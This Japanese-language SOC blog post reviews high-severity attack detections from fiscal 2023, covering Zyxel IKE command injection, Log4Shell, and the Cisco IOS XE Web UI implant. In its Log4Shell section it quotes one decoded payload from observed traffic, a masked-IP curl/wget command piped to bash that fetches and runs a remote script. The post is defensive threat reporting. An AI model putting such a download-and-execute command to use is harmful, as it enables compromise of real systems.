2023年度も残りわずかとなり、来月から新年度が始まります。年度が変わろうとも継続する業務は多々あるかと思いますが、一旦一区切りということで、NetOne-SOCにおけるセキュリティイベントの検知傾向から今年度を振り返ってみたいと思います。

- ライター:角田 玄司

- セキュリティオペレーションセンター(NetOne-SOC)の立ち上げに参画し、セキュリティアナリストチームを組成。

サイバー領域の平和を願いつつ、日々奮闘中。

保有資格:GPEN、CISSP、CCSP

目次

危険度が高いセキュリティイベントの検知傾向



2023年4月から2024年2月の期間において、危険度が高いセキュリティイベントの調査を行ったところ、検知件数のTop10の推移は以下の通りになりました。

図1. 危険度が高いセキュリティイベントTop10の推移

5月にZyxelネットワークス社製品の脆弱性を狙った攻撃「Zyxel Multiple Products Command Injection Vulnerability」が圏外からいきなり3位に踊り出て、6月以降はトップをキープし続けています。また、「Realtek Jungle SDK Remote Code Execution Vulnerability」「Apache Log4j Remote Code Execution Vulnerability」が安定して上位をキープしていることがわかります。

※「Realtek Jungle SDK Remote Code Execution Vulnerability」の詳細については以下の記事をご参照ください。

・【NetOne-SOC】セキュリティイベントの検知傾向(2023年4月度)

4月から11月にかけて常にTop5に入っていた「GPON Home Routers Remote Code Execution Vulnerability」が12月に10位と大きく順位を落とし、1月以降はTop10の圏外になったことも特徴の1つとしてあげられます。

次に検知件数トップをキープしている「Zyxel Multiple Products Command Injection Vulnerability」について詳しくみてみます。

Zyxelネットワークス社製品の脆弱性(CVE-2023-28771)を狙った攻撃

ネットワーク機器を提供しているZyxelネットワークス社の複数の製品には、細工されたパケットを送信することにより、リモートからOSコマンドの実行を許してしまう脆弱性(CVE-2023-28771)が報告されています。本脆弱性は2023年4月25日にCVEに登録され、同年5月31日には米国の政府機関であるCISA(Cybersecurity and Infrastructure Security Agency)が管理しているKEVカタログ(Known Exploited Vulnerabilities Catalog)に登録されました。KEVカタログに登録されるためにはいくつかの条件を満たす必要がありますが、このカタログに追加された場合、既に脆弱性の悪用が確認されており、米行政機関は指定された期日までに対策を講じる必要があります。また、本脆弱性を悪用するボットの拡散も報告されており(※1)、NetOne-SOCでの検知件数の急増もその影響であると考えられます。



以下は実際に検知した攻撃通信のサンプルです。

図2. CVE-2023-28771に関する通信

本通信における送信元と宛先のポートは共に500/udpであり、IKE(Internet Key Exchange)パケットの処理の不備を狙っています。通信内容からインターネット上からスクリプトファイルをダウンロードして実行しようとしているのがわかります。

上位にランキングしている通信として、もう1つ「Apache Log4j Remote Code Execution Vulnerability」をみてみます。

Apache Log4j の脆弱性(CVE-2021-44228)を狙った攻撃

2021年にJavaベースのロギングフレームワークであるApache Log4jに複数の脆弱性が発見され、中でもCVE-2021-44228は「Log4Shell」と呼ばれ猛威を振るいました。本脆弱性もボットに悪用されていることが報告されており(※2)、その結果、2023年3月においても多数の攻撃通信を検知しています。



以下は実際に検知した攻撃通信のサンプルです。

図3. CVE-2021-44228 に関する通信

本通信では、複数のHTTPヘッダに悪意あるリクエストが含まれています。また、リクエストの一部はBase64でエンコードされています。この部分をデコードすると以下文字列になりました。

| (curl -s http://yyy.yyy.yyy.yyy/cve.sh||wget -q -O- http:// yyy.yyy.yyy.yyy/cve.sh)|bash ※IPアドレスは伏せています。 |

Zyxelネットワークス社製品の脆弱性を狙った攻撃と同様、こちらもインターネット上からスクリプトファイルをダウンロードして実行しようとしているのがわかります。

続いて、Top10圏外ではありますが、今年度話題となった脆弱性を1つ取り上げます。

Cisco IOS XEのWeb UIの脆弱性(CVE-2023-20198 / CVE-2023-20273) に関する攻撃

シスコシステムズ合同会社が提供しているCisco IOS XEの Web UI にはリモートから 最上位の権限であるprivilege level 15 のアカウントが作成可能な権限昇格の脆弱性(CVE-2023-20198)が報告されています。本脆弱性は2023年10月16日にCVEに登録され、同日にKEVカタログにも登録されています。これは、本脆弱性に関する情報が公開された時点で、既に脆弱性を悪用した攻撃による被害が確認されていたためです。

また、その後 Cisco IOS XE のWeb UI にコマンドインジェクションの脆弱性(CVE-2023-20273)が報告され、CVE-2023-20198と組み合わせて悪用することで、インプラント(悪意あるプログラム)をファイルシステムに書き込む攻撃が発生していることも報告されていました(※3)。



以下は本脆弱性による侵害を受け、インプラントが設置されている機器を調査するための通信です。このリクエストの応答として、16進数文字列が返された場合はインプラントが存在しています。

図4. CVE-2023-20198 / CVE-2023-20273に関する通信

NetOne-SOCでは10月に図 4のような通信を751件検知していました。11月以降は0件から10数件程度で推移しており、既にブームは去ったのではないかと考えられます。

まとめ

2023年度に報告されたものとしては、Zyxelネットワークス社製品の脆弱性がボットに組み込まれ、この脆弱性を狙った攻撃通信が定常化しました。図 1において「Zyxel Multiple Products Command Injection Vulnerability」以外は2021年以前に発見された脆弱性を狙った通信であり、新たな攻撃通信が検知数Top10に定着するにはそれなりのハードルがありそうです。新たな脆弱性が発見された場合、それが悪用可能であれば、一時的にその脆弱性に関する通信が増加しますが、その後一定の期間を経て件数が減少していきます。ボットに組み込まれることが、その後も攻撃通信が残り続ける1つの条件と言えそうです。

NetOne-SOCでは日々このような通信を多数検知し、セキュリティアナリストが24時間・365日体制で分析を行っています。今回ご紹介した内容はあくまでNetOne-SOCで検知した傾向であり、インターネット全体の傾向とは乖離があるかもしれませんが、1つの情報として参考にしていただけると幸いです。

最後に弊社セキュリティサービスにご興味がある方はこちらのページもご参照ください。

・セキュリティサービス | ネットワンシステムズ

【参照URL】

※1:DDoS Botnets Target Zyxel Vulnerability CVE-2023-28771 | FortiGuard Labs

※2:Hunting for Log4j CVE-2021-44228 (Log4Shell) Exploit Activity - Palo Alto Networks Blog

※3:Active exploitation of Cisco IOS XE Software Web Management User Interface vulnerabilities

※本記事の内容は執筆者個人の見解であり、所属する組織の見解を代表するものではありません。